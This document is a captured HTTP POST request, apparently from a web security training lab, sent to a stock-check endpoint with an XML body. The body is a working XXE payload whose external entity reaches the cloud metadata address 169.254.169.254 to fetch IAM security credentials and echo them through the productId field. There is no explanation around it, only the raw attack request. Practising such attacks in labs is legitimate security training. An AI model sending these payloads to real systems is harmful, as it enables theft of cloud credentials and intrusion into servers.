 POST /product/stock HTTP/2
Host: 0aa3005103bdcb82df1301f8007d00e0.web-security-academy.net
Cookie: session=MNDeWhqaewLLa2NWR6bk3ZA0bqYsb0RD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0aa3005103bdcb82df1301f8007d00e0.web-security-academy.net/product?productI
d=2
Content-Type: application/xml
Content-Length: 234
Origin: https://0aa3005103bdcb82df1301f8007d00e0.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY ssrf SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck>
<productId>
&ssrf;
</productId>
<storeId>
1
</storeId>
</stockCheck>